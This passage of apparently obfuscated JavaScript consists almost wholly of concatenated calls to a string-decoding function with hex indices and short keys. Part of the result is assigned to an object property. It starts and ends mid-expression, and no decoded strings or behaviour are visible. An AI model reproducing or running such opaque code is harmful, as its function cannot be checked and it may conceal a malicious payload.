(0x251,'q4$2')+U(0x3e2,'c#7m')+U(0x508,'cc]z')+U(0x639,')]1s')+U(0x380,'WRZh')+U(0x629,'8uN#')+U(0x5f6,'P]@$')+U(0x2bb,'5N!C')+U(0x585,'ezPO')+U(0x23a,'5N!C')+U(0x53d,'x[nY')+U(0x34d,'RRx5'))+(U(0x1e4,'P]@$')+U(0x5a3,'4Rah')+U(0x6b2,'g)2^')+U(0x323,'8uN#')+U(0x7b1,'[x@[')+U(0x204,'o8#C')+U(0x2ca,'YC@r')+U(0x4b9,'hiMJ')+U(0x4fd,'RRx5')+U(0x65f,'j&qg')+U(0x1ec,'Y4**')+U(0x24d,'8uN#')+U(0x40f,')fe)')+U(0x4e5,'YC@r')+U(0x2f6,'8Mn@')+U(0x5bb,'v0VD')+U(0x22c,'c#7m')+U(0x7c9,'q4$2')+U(0x509,'ykVo')+U(0x656,'sctE')+U(0x2c2,'sctE')+U(0x3ea,'#kmG')+U(0x1f4,'hiMJ')+U(0x285,'%x3E')+U(0x77b,'8uN#')+U(0x528,'ykVo')+U(0x262,'xGSb')+U(0x49b,'&Er%')+U(0x382,'j&qg')+U(0x500,'yppm')+U(0x759,'hfsK')+U(0x25f,'j&qg')+U(0x157,'ezPO')+U(0x129,'Y4**')+U(0x1c8,'8uN#')+U(0x671,'qXCb')+U(0x7db,'WRZh')+U(0x592,'xGSb')+U(0x1f1,'fdwg')+U(0x2e8,'kzKP')+U(0x33c,'mE**')+U(0x32b,'qXCb')+U(0x74f,'%x3E')+U(0x68e,'c#7m')+U(0x6c6,'cc]z')+U(0x4ed,'RRx5')+U(0x53a,'Y4**')+U(0x5ea,'8Mn@')+U(0x4e6,'8uN#')+U(0x6fa,'cc]z')+U(0x372,'L!9b')+U(0x384,'qXCb')+U(0x3ed,'G0x]')+U(0x665,'x[nY')+U(0x5c3,']URY')+U(0x467,'hiMJ')+U(0x1cd,'Z2Ho')+U(0x755,'s0e$')+U(0x37b,'TV(%')+U(0x4ec,'ellE')+U(0x579,'5BEr')+U(0x1c9,'fdwg')+U(0xd0,'(L)v')+U(0x610,'yppm')+U(0x4b5,'mE**')+U(0x7d6,')fe)')+U(0x537,'&Er%')+U(0x453,'fdwg')+U(0x3cf,'8Mn@')+U(0x60e,'#kmG')+U(0x7de,'(L)v')+U(0x39e,'L!9b')+U(0x378,'1OI(')+U(0x359,'q4$2')+U(0x19d,'SH]i')+U(0x2af,'^tN[')+U(0x4ce,'5BEr')+U(0x273,'[x@[')+U(0xca,'(L)v')+U(0x5cf,'s0e$')+U(0x525,'s0e$')+U(0xec,'Wx]6')+U(0x53f,'&Er%')+U(0x242,'SH]i')+U(0xc3,'8Mn@')+U(0x5e6,'Wx]6')+U(0x3ec,'WjXQ')+U(0x6f9,'WRZh')+U(0x544,'8uN#')+U(0x627,'8uN#')+U(0x563,'8uN#')+U(0x577,'(L)v')+U(0x556,']URY')+U(0x17e,'ezPO')+U(0x2c9,'WRZh')+U(0x6d1,')fe)')+U(0x1e2,'G0x]')+U(0xc7,')fe)')+U(0x733,'o8#C')+U(0x465,'Wx]6')+U(0x320,'yppm')+U(0x42e,'v0VD')+U(0x6ac,'g)2^')+U(0x53b,'5BEr')+U(0x44c,'xGSb')+U(0x3e6,'1OI(')+U(0x29d,'g)2^')+U(0x166,'hiMJ')+U(0x351,'5BEr')+U(0x358,'o8#C')+U(0x408,'s0e$')+U(0x7c2,'ykVo')+U(0x52a,'WjXQ')+U(0x6d3,'&Er%')+U(0x374,'kzKP')+U(0x6f3,'%x3E')+U(0x14d,'c#7m')+U(0x29e,'^tN[')+U(0x4de,'o8#C')+U(0x650,'s0e$')+U(0x788,'U4R#')+U(0x1db,'L!9b')+U(0x749,'8uN#')+U(0x4fe,'ezPO')+U(0x2ba,'ykVo')+U(0xf7,'g)2^')+U(0x2aa,'hfsK')+U(0x446,'%x3E')+U(0x42b,'cc]z')+U(0x5ba,'WjXQ')+U(0x1b5,'&Er%')+U(0x1af,'^tN[')+U(0x67e,')]1s')+U(0x778,'o8#C')+U(0x5cd,'sctE')+U(0x354,'RRx5')+U(0x757,'ellE')+U(0x487,']URY')+U(0x6d0,']URY')+U(0x68d,')]1s')+U(0x15d,'s0e$')+U(0x20d,'g)2^')+U(0x3d4,'WRZh')+U(0x492,'Wx]6')+U(0x45c,'Z2Ho')+U(0x15c,'v0VD')+U(0x66f,'U4R#')+U(0x4b4,'Wx]6')+U(0x51d,'G0x]')+U(0x781,'TV(%')+U(0x611,'#kmG')+U(0x10c,'1OI(')+U(0x30f,'(L)v')+U(0x455,'v0VD')+U(0x4d1,'yppm')+U(0x180,'YC@r')+U(0x524,'TV(%')+U(0x4b8,'x[nY')+U(0x641,'ezPO')+U(0x676,'%x3E')+U(0x17d,'(L)v')+U(0x4b1,'L!9b')+U(0x707,'(L)v')+U(0x114,')]1s')+U(0x2e7,')]1s')+U(0x312,'mE**')+U(0x32a,'SH]i')+U(0x65a,'Z2Ho')+U(0x23c,'8uN#')+U(0x47e,'5N!C')+U(0x794,'TV(%')+U(0x45e,'YC@r')+U(0x16c,'(L)v')+U(0x7e1,'cc]z')+U(0x214,'YC@r')+U(0x6e9,'v0VD')+U(0x131,'x[nY')+U(0x38a,'s0e$')+U(0x4df,'v0VD')+U(0x346,'fdwg')+U(0x723,'x[nY')+U(0x305,'ezPO')+U(0x353,'qXCb')+U(0x62f,'v0VD')+U(0x5a1,'hfsK')+U(0x618,'v0VD')+U(0x6ce,'WjXQ')+U(0x655,'Wx]6')+U(0x472,'mE**')+U(0x421,'G0x]')+U(0x4f7,'c#7m')+U(0x797,'Y4**')+U(0x3d7,'cc]z')+U(0x7cf,'%x3E')+U(0xef,')fe)')+U(0x394,'G0x]')+U(0x4e7,'SH]i')+U(0x4d3,'(L)v')+U(0x6f0,'4Rah')+U(0x75f,')]1s'))+(U(0x452,'SH]i')+U(0x1c7,'yppm')+U(0x171,'%x3E')+U(0x5cc,'&Er%')+U(0x4ff,'kzKP')+U(0x4dc,'xGSb')+U(0x67d,'P]@$')+U(0x12c,'kzKP')+U(0x439,']URY')+U(0x5f3,'qXCb')+U(0x6c8,'5N!C')+U(0x54c,'v0VD')+U(0x6e5,'ezPO')+U(0x349,']URY')+U(0x10e,'&Er%')+U(0x1b1,')]1s')+U(0x711,'WjXQ')+U(0x3d6,'q4$2')+U(0x113,'%x3E')+U(0x5a4,'YC@r')+U(0x7e2,'v0VD')+U(0x474,'Z2Ho')+U(0x521,'p7Nf')+U(0x61b,'YC@r')+U(0x52f,'hfsK')+U(0x660,'hfsK')+U(0x75b,'x[nY')+U(0x731,'ellE')+U(0x565,'ezPO')+U(0x36c,'SH]i')+U(0x211,'WRZh')+U(0x228,'x[nY')+U(0x758,'x[nY')+U(0x2f8,'8uN#')+U(0x601,'(L)v')+U(0x16b,'%x3E')+U(0x464,'(L)v')+U(0x591,'ezPO')+U(0x3e3,'1OI(')+U(0x137,'ellE')+U(0x3cb,'Wx]6')+U(0x31f,'#kmG')+U(0x449,'xGSb')+U(0x2a0,'(L)v')+U(0x646,'q4$2')+U(0x7d5,'fdwg')+U(0x62a,'Wx]6')+U(0x5d9,'TV(%')+U(0x4a5,'ykVo')+U(0x341,')]1s')+U(0x27e,'x[nY')+U(0x221,'s0e$')+U(0x2f7,'hiMJ')+U(0x3bf,'RRx5')+U(0x6aa,'g)2^')+U(0x253,'hiMJ')+U(0x1a8,'hiMJ')+U(0x405,'x[nY')+U(0x727,'(L)v')+U(0x678,'ykVo')+U(0x366,'ykVo')+U(0x49e,']URY')+U(0x227,'mE**')+U(0x1e3,'4Rah')+U(0x185,'ellE')+U(0x1df,'Y4**')+U(0x2c0,'sctE')+U(0x201,'G0x]')+U(0x6cf,']URY')+U(0x551,'1OI(')+U(0x5c6,'kzKP')+U(0x3c3,'v0VD')+U(0x729,'ellE')+U(0x328,'U4R#')+U(0x69f,'5N!C')+U(0xd1,'q4$2')+U(0x13e,'5BEr')+U(0x56c,'Y4**')+U(0x7bb,'U4R#')+U(0x18e,')fe)')+U(0x5af,'[x@[')+U(0x287,'WjXQ')+U(0x580,'hiMJ')+U(0x476,'L!9b')+U(0x519,'mE**')+U(0x72d,'v0VD')+U(0x67b,'o8#C')+U(0xe1,'s0e$')+U(0x712,'G0x]')+U(0x6d5,'ellE')+U(0x406,'^tN[')+U(0x54e,'yppm')+U(0xf2,'fdwg')+U(0x79a,'s0e$')+U(0x6a8,'s0e$')+U(0x13b,'xGSb')+U(0x7b7,')]1s')+U(0x7ef,'q4$2')+U(0x4eb,'fdwg')+U(0x688,'ykVo')+U(0x395,')fe)')+U(0x5b2,'c#7m')+U(0x267,'ykVo')+U(0x7b2,'j&qg')+U(0x511,'fdwg')+U(0x589,']URY')+U(0x307,'(L)v')+U(0xfa,'kzKP')+U(0x278,'YC@r')+U(0x33a,'Wx]6')+U(0x3ef,'qXCb')+U(0x37f,'c#7m')+U(0x173,'TV(%')+U(0xe9,'xGSb')+U(0x14e,'g)2^')+U(0x562,'c#7m')+U(0x276,'x[nY')+U(0x360,'P]@$')+U(0x403,'U4R#')+U(0x32e,'ykVo')+U(0x3b4,']URY')+U(0x120,'4Rah')+U(0x684,'^tN[')+U(0x128,'g)2^')+U(0x21b,'qXCb')+U(0x118,')]1s')+U(0x5a2,'fdwg')+U(0x104,'TV(%')+U(0x239,'%x3E')+U(0x50e,'G0x]')+U(0x5a5,'g)2^')+U(0x4cd,'[x@[')+U(0x2ae,'SH]i')+U(0x7c4,'Y4**')+U(0x5bd,'YC@r')+U(0x78c,'qXCb')+U(0x11a,'#kmG')+U(0x7ad,'U4R#')+U(0x3da,'v0VD')+U(0x2cf,'4Rah')+U(0x477,'yppm')+U(0xc2,'Wx]6')+U(0x6bd,'s0e$')+U(0xf9,'cc]z')+U(0x681,'8uN#')+U(0x1d7,'RRx5')+U(0x39a,'qXCb')+U(0x2fe,'ykVo')+U(0x71b,'q4$2')+U(0x5f1,'s0e$')+U(0x533,'c#7m')+U(0x303,')fe)')+U(0x2d1,'&Er%')+U(0x50d,'&Er%')+U(0x753,'fdwg')+U(0x6be,'#kmG')+U(0x552,'q4$2')+U(0x2ea,'^tN[')+U(0x5eb,'1OI(')+U(0x542,'[x@[')+U(0x62b,'U4R#')+U(0x47a,'x[nY')+U(0x429,'%x3E')+U(0x470,'o8#C')+U(0x154,')]1s')+U(0x626,'s0e$')+U(0x54a,'x[nY')+U(0x56a,'%x3E')+U(0x370,')]1s')+U(0x6cc,'WjXQ')+U(0x229,'ykVo')+U(0x79f,'8Mn@')+U(0x6f8,'^tN[')+U(0x263,'kzKP')+U(0x7bc,'U4R#')+U(0xfc,'(L)v')+U(0x192,'5BEr')+U(0x237,'P]@$')+U(0x4f4,')fe)')+U(0x3bb,')]1s')+U(0x2a7,'p7Nf')+U(0x23b,'1OI(')+U(0xc5,'G0x]')+U(0x1c6,'8Mn@')+U(0x1e9,'g)2^')+U(0x2be,'kzKP')+U(0x2ab,'RRx5')+U(0x264,'Z2Ho')+U(0x66a,'L!9b')+U(0x317,'o8#C')+U(0x2cc,'ezPO')+U(0x151,'WjXQ')+U(0x133,'p7Nf')+U(0x331,'WjXQ')+U(0x6a9,'o8#C')+U(0x10d,'8uN#')+U(0x768,'L!9b')+U(0x4f3,'L!9b')+U(0x2b6,'xGSb')+U(0x456,'TV(%'))+(U(0x184,'qXCb')+U(0x26a,'qXCb')+U(0x310,'j&qg')+U(0x2de,'Y4**')+U(0xd5,'xGSb')+U(0x158,'kzKP')+U(0x3c4,'4Rah')+U(0x22b,'sctE')+U(0x662,'G0x]')+U(0x63d,'L!9b')+U(0x5da,'hiMJ')+U(0x34c,'cc]z')+U(0x73e,'sctE')+U(0x617,'TV(%')+U(0x737,'[x@[')+U(0x225,'[x@[')+U(0x65c,')]1s')+U(0x648,'1OI(')+U(0x48b,')fe)')+U(0xfe,'hfsK')+U(0xd8,'cc]z')+U(0x3e7,'[x@[')+U(0x29a,'[x@[')+U(0x28c,'o8#C')+U(0x140,'fdwg')+U(0x3bc,'[x@[')+U(0x79c,'TV(%')+U(0x5e2,'Wx]6')+U(0x1e0,'ykVo')+U(0x2ee,'fdwg')+U(0x76b,'RRx5')+U(0x6f6,'WRZh')+U(0x440,'[x@[')+U(0x411,')fe)')+U(0x306,'4Rah')+U(0x628,'c#7m')+U(0x28e,'fdwg')+U(0x2d5,'o8#C')+U(0x586,'ezPO')+U(0x436,'(L)v')+U(0x5d6,'5BEr')+U(0x60d,'1OI(')+U(0x606,'TV(%')+U(0x447,'xGSb')+U(0x3fb,'c#7m')+U(0x47b,'YC@r')+U(0x6cd,'8uN#')+U(0x58c,'Wx]6')+U(0x19a,'U4R#')+U(0x74e,'o8#C')+U(0x4dd,'Z2Ho')+U(0xea,']URY')+U(0x17b,'mE**')+U(0x5ee,'8Mn@')+U(0x6fb,'kzKP')+U(0x675,')]1s')+U(0x6ad,'ezPO')+U(0x5ed,'xGSb')+U(0x102,'RRx5')+U(0x5df,'hfsK')+U(0x45b,'8Mn@')+U(0x3dc,'hfsK')+U(0x329,'P]@$')+U(0x7a4,'YC@r')+U(0x49f,'5N!C')+U(0x16a,'p7Nf')+U(0x70b,'5N!C')+U(0x583,'&Er%')+U(0x3f0,'^tN[')+U(0x7ee,'yppm')+U(0x4e1,'L!9b')+U(0x539,'qXCb')+U(0x56e,'5BEr')+U(0x187,'s0e$')+U(0x5f2,')fe)')+U(0x145,'TV(%')+U(0x2b1,']URY')+U(0x4f9,'hfsK')+U(0x55c,'fdwg')+U(0x6c5,'mE**')+U(0x2e5,']URY')+U(0x20b,'j&qg')+U(0x4aa,'ezPO')+U(0x1e7,'1OI(')+U(0x427,'hfsK')+U(0x210,'yppm')+U(0x786,'ykVo')+U(0x624,'Z2Ho')+U(0x6d6,'4Rah')+U(0x181,'xGSb')+U(0x46e,'cc]z')+U(0x41b,'8Mn@')+U(0x560,']URY')+U(0x1b6,'c#7m')+U(0x765,'qXCb')+U(0x3b7,'8uN#')+U(0x790,'%x3E')+U(0x111,'4Rah')+U(0x3e8,'Z2Ho')+U(0x41c,'U4R#')+U(0x6c3,'xGSb')+U(0x3a1,'xGSb')+U(0x486,'fdwg')+U(0x7f6,'U4R#')+U(0x5b5,'j&qg')+U(0x3d2,'xGSb')+U(0x62e,'mE**')+U(0xc1,'xGSb')+U(0x369,'4Rah')+U(0xcb,'q4$2')+U(0x785,'s0e$')+U(0x64c,'8uN#')+U(0x1d5,'Z2Ho')+U(0x661,'cc]z')+U(0x416,'fdwg')+U(0xe6,'ezPO')+U(0x674,'RRx5')+U(0x5d5,'Wx]6')+U(0x3d9,'[x@[')+U(0x760,'ykVo')+U(0x494,'s0e$')+U(0x13a,'qXCb')+U(0x6c2,'xGSb')+U(0x1cc,'x[nY')+U(0x4d2,'o8#C')+U(0x66c,'U4R#')+U(0x5bc,'q4$2')+U(0x7a9,'kzKP')+U(0x31c,'[x@[')+U(0x2b7,'ezPO')+U(0x5d3,'x[nY')+U(0x50c,'RRx5')+U(0x59e,'s0e$')+U(0x199,')fe)')+U(0x482,')]1s')),c[U(0x795,'U4R#')]=U(0x363,'5N!C')+U(0x6c9,'WRZh')+U(0x667,'p7Nf')+U(0x5ab,'Wx]6')+U(0x607,'1OI(')+U(0x32f,'[x@[')+U(0x459,'cc]z')+U(0x46d,'Z2Ho')+U(0x3f9,'fdwg')+U(0x1aa,'&Er%')+U(0x3a0,'(L)v')+U(0x4a2,'yppm')+U(0x5b8,')]1s')+U(0x2e6,'ezPO')+U(0x1a0,'j&qg')+U(0x213,'1OI(')+U(0x412,'RRx5')+U(0x69a,'[x@[')+U(0x5b6,'p7Nf')+U(0x517,'WjXQ')+U(0x3f6,'8uN#')+U(0x231,'#kmG')+U(0x4d7,'x[nY')+U(0x15a,'ezPO')+U(0x1ae,')]1s')+U(0x20f,'1OI(')+U(0x53c,'SH]i')+U(0x65b,')]1s')+U(0x147,'yppm')+U(0x654,'g)2^')+U(0x33f,'4Rah')+U(0x3c6,'c#7m')+U(0x745,'[x@[')+U(0x652,'8Mn@')+U(0x63e,'^tN[')+U(0x183,'ezPO')+U(0x165,'hfsK')+U(0x594,'c#7m')+U(0x245,')]1s')+U(0x2ff,'L!9b')+U(0x30d,'WRZh')+U(0x35b,']URY')+U(0x7d4,'hfsK')+U(0x72b,'(L)v')+U(0x162,'s0e$')+U(0x2f9,'YC@r')+U(0x3c9,'qXCb')+U(0x2a9,'1OI(')+U(0x107,'o8#C')+U(0x246,'j&qg')+U(0x1f7,')fe)')+U(0x520,'g)2^')+U(0xdb,')]1s')+U(0x4c8,'%x3E')+U(0x202,']URY')+U(0x6c0,'o8#C')+U(0x148,'o8#C')+U(0x582,'SH]i')+U(0x4ba,'s0e$')+U(0x381,'mE**')+U(0x796,'G0x]')+U(0x2b5,'P]@$')+U(0x342,'yppm')+U(0x175,')]1s')+U(0x266,'q4$2')+U(0x46b,'sctE')+U(0x2f3,'Y4**')+U(0x7f2,'WRZh')+U(0x475,'p7Nf')+U(0x189,'TV(%')+U(0x5a9,'cc]z')+U(0xda,'Wx]6')+U(0x141,'WRZh')+U(0x186,'ezPO')+U(0x461,'o8#C')+U(0x30c,'P]@$')+U(0x194,'Y4**')+U(0x664,'4Rah')+U(0x14b,'^tN[')+U(0x715,'8Mn@')+U(0x1fe,'hfsK')+U(0x179,'1OI(')+U(0x7ed,'TV(%')+U(0x685,'L!9b')+U(0x73a,'(L)v')+U(0x1b3,'5BEr')+U(0x318,'j&qg')+U(0x365,'ellE')+U(0x3c2,'qXCb')+U(0x18a,'[x@[')+U(0x497,'qXCb')+U(0x73c,'P]@$')+U(0x6e1,'s0e$')+U(0x510,'#kmG')+U(0x17a,'mE**')+U(0xdf,'&Er%')+U(0x291,'1OI(')+U(0x4b3,'(L)v')+U(0x719,'^tN[')+U(0x76c,'p7Nf')+U(0x326,'x[nY')+U(0x2c5,'xGSb')+U(0x1c4,'mE**')+U(0x4e4,'q4$2')+U(0x7e7,'SH]i')+U(0x7a7,'sctE')+U(0x559,')]1s')+U(0x319,'c#7m')+U(0x705,'[x@[')+U(0x3fe,'qXCb')+U(0x535,'x[nY')+U(0x7ae,'ykVo')+U(0x42c,'TV(%')+U(0x2c8,'hiMJ')+U(0x5fb,'j&qg')+U(0x5f4,'5N!C')+U(0x4ea,']URY')+U(0x2d2,'%x3E')+U(0x550,'^tN[')+U(0x21c,'%x3E')+U(0xd3,'sctE')+U(0xf6,'SH]i')+U(0x7d2,'cc]z')+U(0x1de,'yppm')+U(0x5fd,'[x@[')+U(0x12b,'Z2Ho')+U(0x197,'cc]z')+U(0x10f,'Z2Ho')+U(0x352,'hfsK')+U(0x38c,'Y4**')+U(0x575,'c#7m')+U(0x144,')fe)')+U(0x534,'(L)v')+U(0x77a,'Y4**')+U(0x4ad,'U4R#')+U(0x6b5,'&Er%')+U(0x30a,'WjXQ')+U(0x609,'RRx5')+U(0x126,'j&qg')+U(0x301,'L!9b')+U(0x12d,'Y4**')+U(0x7a2,'ezPO')+U(0x1d4,']URY')+U(0x6e3,'x[nY')+U(0x419,'Y4**')+U(0x1dc,'[x@[')+U(0x51a,'5BEr')+U(0x546,'xGSb')+U(0x283,'5BEr')+U(0x724,'TV(%')+U(0x399,'g)2^')+U(0x779,'g)2^')+U(0x62c,'8uN#')+U(0x2b0,'s0e$')+U(0x390,'8uN#')+U(0x15f,'hiMJ')+U(0x441,'YC@r')+U(0x444,'g)2^')+U(0x725,'[x@[')+U(0x625,'WRZh')+U(0x63a,'Wx]6')+U(0x2db,'v0VD')+U(0x43f,'[x@[')+U(0xf1,'sctE')+U(0x249,'%x3E')+U(0x1b0,']URY')+U(0x7b5,'8Mn@')+U(0x3db,'ezPO')+U(0x24b,'x[nY')+U(0x431,'s0e$')+U(0x600,']URY')+U(0x2dc,'SH]i')+U(0x33b,'p7Nf')+U(0x400,'WjXQ')+U(0x513,'q4$2')+U(0x541,'5BEr')+U(0x7e5,'&Er%')+U(0x50f,'WjXQ')+U(0x7ca,'mE**')+U(0x604,'v0VD')+U(0x68b,'WjXQ')+U(0x503,'Y4**')+U(0x6da,'kzKP')+U(0x3a2,'1OI(')+U(0x4be,'yppm')+U(0x2bd,'hiMJ')+U(0x3f5,'[x@[')+U(0x65d,'8Mn@')+U(0x344,'s0e$')+U(0x4a4,'L!9b')+U(0x240,'5N!C')+U(0x26d,'&Er%')+U(0x774,'P]@$')+U(0x448,'SH]i')+U(0x538,'mE**')+U(0x1c1,'x[nY')+U(0x280,'fdwg')+U(0x2da,'yppm')+U(0x1ac,'g)2^')+U(0x770,'o8#C')+(U(0x590,'4Rah')+U(0x27d,'WRZh')+U(0x1a5,'sctE')+U(0xfb,'8Mn@')+U(0x174,'4Rah')+U(0x766,'WjXQ')+U(0x1ff,'g)2^')+U(0x596,'xGSb')+U(0x5e3,'SH]i')+U(0x59a,'hiMJ')+U(0x6a1,'#kmG')+U(0x7a6,'Y4**')+U(0x4e9,'v0VD')+U(0xcc,'Z2Ho')+U(0x247,'4Rah')+U(0x5ca,'xGSb')+U(0x45f,'8Mn@')+U(0x60f,'kzKP')+U(0x71f,')]1s')+U(0x2dd,'8Mn@')+U(0x5a6,'8Mn@')+U(0x468,'1OI(')+U(0x573,'mE**')+U(0x71d,'qXCb')+U(0x41f,'U4R#')+U(0x4c9,'5BEr')+U(0x5de,'%x3E')+U(0x7a5,'hiMJ')+U(0x3c1,'j&qg')+U(0x52c,'q4$2')+U(0x23d,'^tN[')+U(0x1a6,']URY')+U(0x16d,')fe)')+U(0x244,'c#7m')+U(0x1a1,')]1s')+U(0x555,'WRZh')+U(0x43d,'&Er%')+U(0x2e3,'WjXQ')+U(0x615,'q4$2')+U(0x40b,'ykVo')+U(0x2ce,'WRZh')+U(0x105,'fdwg')+U(0x445,'[x@[')+U(0x7e6,'[x@[')+U(0x7da,'P]@$')+U(0x58d,'j&qg')+U(0x182,'WRZh')+U(0x13d,'p7Nf')+U(0x4c7,'Y4**')+U(0x435,'cc]z')+U(0x489,'mE**')+U(0x25c,'ellE')+U(0x3d5,'RRx5')+U(0x735,'%x3E')+U(0x3af,'v0VD')+U(0x638,'qXCb')+U(0x5ec,'%x3E')+U(0x564,')fe)')+U(0xbf,'8uN#')+U(0x634,'sctE')+U(0x4cb,'WRZh')+U(0x2d4,')]1s')+U(0x4f8,'cc]z')+U(0x402,'SH]i')+U(0x116,'WjXQ')+U(0x57f,'mE**')+U(0x2f0,'j&qg')+U(0x11d,'v0VD')+U(0x789,'qXCb')+U(0x70e,'YC@r')+U(0x2f5,'ellE')+U(0x68f,'hfsK')+U(0x21a,'WjXQ')+U(0x345,'v0VD')+U(0x469,'qXCb')+U(0x690,'8uN#')+U(0xf5,'^tN[')+U(0x691,'cc]z')+U(0x659,'xGSb')+U(0x45a,'L!9b')+U(0x1f8,'g)2^')+U(0x602,'o8#C')+U(0x1c0,'kzKP')+U(0xcd,'mE**')+U(0x5f8,'g)2^')+U(0x73f,'xGSb')+U(0x58f,'Wx]6')+U(0x383,'#kmG')+U(0x386,'g)2^')+U(0x1ba,'fdwg')+U(0x281,'1OI(')+U(0x5f7,'5BEr')+U(0x52d,'4Rah')+U(0x750,'x[nY')+U(0x587,'4Rah')+U(0x21d,'U4R#')+U(0x7e8,'j&qg')+U(0x425,'4Rah')+U(0x764,'p7Nf')+U(0x730,'mE**')+U(0x451,'WRZh')+U(0x12f,'4Rah')+U(0x680,'&Er%')+U(0x2a5,'G0x]')+U(0x160,'ykVo')+U(0x4bc,'o8#C')+U(0x4a7,'s0e$')+U(0x3b5,'4Rah')+U(0x5d4,'(L)v')+U(0x1f3,'&Er%')+U(0xe2,'WjXQ')+U(0x6d9,'o8#C')+U(0x164,'RRx5')+U(0x256,'x[nY')+U(0x28f,'mE**')+U(0x554,']URY')+U(0x61f,'c#7m')+U(0x38d,'SH]i')+U(0x458,'v0VD')+U(0x5b7,'Z2Ho')+U(0x19e,'U4R#')+U(0x2b8,'^tN[')+U(0x7a8,'#kmG')+U(0x437,'#kmG')+U(0x78d,'8Mn@')+U(0x10b,'RRx5')+U(0x22a,'^tN[')+U(0x31e,'5BEr')+U(0x63c,'8uN#')+U(0x51f,'cc]z')+U(0x220,'hiMJ')+U(0x3b2,'5N!C')+U(0x3be,'(L)v')+U(0x6bc,'&Er%')+U(0x292,'8Mn@')+U(0x277,'5BEr')+U(0x3f1,'8Mn@')+U(0x24f,'kzKP')+U(0x632,'g)2^')+U(0x117,'[x@[')+U(0x252,'&Er%')+U(0x6e0,'WRZh')+U(0x2c4,'s0e$')+U(0x330,')]1s')+U(0x4af,'s0e$')+U(0x57c,'Y4**')+U(0x1b9,'sctE')+U(0x1a9,'o8#C')+U(0x736,'8uN#')+U(0x595,'ezPO')+U(0x23e,'cc]z')+U(0x571,'G0x]')+U(0x259,'cc]z')+U(0x599,'Z2Ho')+U(0x608,']URY')+U(0x1f5,'#kmG')+U(0x3e4,')fe)')+U(0x7b6,'ellE')+U(0x250,'5N!C')+U(0x506,'U4R#')+U(0x1e5,'Z2Ho')+U(0x1b8,'G0x]')+U(0x298,')]1s')+U(0x2fd,'ellE')+U(0x30e,'kzKP')+U(0x230,'s0e$')+U(0x19b,'ezPO')+U(0x502,'xGSb')+U(0x258,'5BEr')+U(0x42a,')]1s')+U(0x4e8,'j&qg')+U(0x324,'RRx5')+U(0x2c1,'Z2Ho')+U(0x514,'(L)v')+U(0x669,'o8#C')+U(0x18c,'cc]z')+U(0x529,'SH]i')+U(0x426,')]1s')+U(0x6d4,'L!9b')+U(0x35f,'xGSb')+U(0x2ac,'qXCb')+U(0x63b,'cc]z')+U(0x70f,'P]@$')+U(0x34e,'WjXQ')+U(0x52e,'hiMJ')+U(0x621,'TV(%')+U(0x4ef,'5N!C')+U(0x7c0,'&Er%')+U(0x4b6,'5BEr')+U(0x2d0,'ellE')+U(0x6b4,'WjXQ')+U(0x11b,'Y4**')+U(0x5e5,'Z2Ho')+U(0x396,'ellE')+U(0x1a2,'ykVo')+U(0x7ba,')fe)')+U(0x6df,'hiMJ')+U(0x418,'L!9b')+U(0x409,'ezPO')+U(0x718,'(L)v'))+(U(0x4d5,')fe)')+U(0x39d,'yppm')+U(0x379,'P]@$')+U(0x6a5,'WRZh')+U(0x703,')fe)')+U(0x6f1,'WRZh')+U(0x798,'v0VD')+U(0x4ca,'j&qg')+U(0xf8,']URY')+U(0x2ec,'&Er%')+U(0x36d,'^tN[')+U(0x1e6,'8uN#')+U(0x1d8,'[x@[')+U(0x205,'fdwg')+U(0x63f,'Y4**')+U(0x36a,'o8#C')+U(0x417,'fdwg')+U(0x3ac,'x[nY')+U(0x26f,'j&qg')+U(0x1ed,'xGSb')+U(0x26b,'Z2Ho')+U(0x300,'hiMJ')+U(0x101,'sctE')+U(0x2d6,'q4$2')+U(0x232,'WRZh')+U(0x3f7,'WjXQ')+U(0x5e0,'qXCb')+U(0x501,'yppm')+U(0x3cc,'o8#C')+U(0x4e0,'q4$2')+U(0x29f,']URY')+U(0x50b,'Y4**')+U(0x682,'xGSb')+U(0x649,'cc]z')+U(0x59b,'cc]z')+U(0x553,'YC@r')+U(0x21e,'U4R#')+U(0x557,'hfsK')+U(0x206,'RRx5')+U(0x304,'hfsK')+U(0x7bf,'8uN#')+U(0x61e,'^tN[')+U(0x49c,'fdwg')+U(0x39c,'&Er%')+U(0x37a,'s0e$')+U(0x28d,'8Mn@')+U(0x6d2,'%x3E')+U(0x77f,'g)2^')+U(0x66b,']URY')+U(0x78f,'TV(%')+U(0x6c4,'Wx]6')+U(0x423,')fe)')+U(0x704,'g)2^')+U(0x25d,'fdwg')+U(0x302,'hiMJ')+U(0x70d,'kzKP')+U(0x39f,'1OI(')+U(0x398,'mE**')+U(0x5ff,'#kmG')+U(0x7af,'Wx]6')+U(0x6ae,'ellE')+U(0x1f2,'fdwg')+U(0x392,'(L)v')+U(0x5c7,'&Er%')+U(0x4f2,'8Mn@')+U(0x17f,'mE**')+U(0xd7,'G0x]')+U(0x605,'U4R#')+U(0x14a,'5N!C')+U(0x569,'Z2Ho')+U(0xd6,'8uN#')+U(0x523,'[x@[')+U(0x4f5,'c#7m')+U(0x716,'q4$2')+U(0x42f,'cc]z')+U(0x7b8,'j&qg')+U(0x4f0,'hfsK')+U(0x4c1,'x[nY')+U(0x37c,'q4$2')+U(0x4fa,'s0e$')+U(0x4b0,'(L)v')+U(0x3fc,'SH]i')+U(0x51e,'x[nY')+U(0x109,'4Rah')+U(0x7f1,'p7Nf')+U(0x567,'YC@r')+U(0x48f,'RRx5')+U(0x3fa,'WjXQ')+U(0xe0,')fe)')+U(0x6e2,'mE**')+U(0x7eb,'v0VD')+U(0x76f,'ykVo')+U(0x4e3,'g)2^')+U(0x3ee,'Y4**')+U(0x572,')fe)')+U(0x69d,'U4R#')+U(0x3e0,'cc]z')+U(0x46a,'hiMJ')+U(0x59c,'Wx]6')+U(0x5f9,'fdwg')+U(0x2fc,'j&qg')+U(0x6fc,'WRZh')+U(0x218,'8Mn@')+U(0x3d1,')fe)')+U(0x699,'#kmG')+U(0x76e,'j&qg')+U(0x428,'(L)v')+U(0x561,'YC@r')+U(0x401,'8Mn@')+U(0x787,'v0VD')+U(0xeb,'g)2^')+U(0x540,'#kmG')+U(0x6db,'Z2Ho')+U(0xc6,'8Mn@')+U(0x373,'5N!C')+U(0x44e,'fdwg')+U(0xd4,'RRx5')+U(0x5d0,'5BEr')+U(0x2e1,'ykVo')+U(0x7d0,'G0x]')+U(0x657,'L!9b')+U(0x415,'[x@[')+U(0x169,'SH]i')+U(0x322,'qXCb')+U(0x481,'s0e$')+U(0x776,'qXCb')+U(0x653,'fdwg')+U(0x3fd,')fe)')+U(0x6a6,')f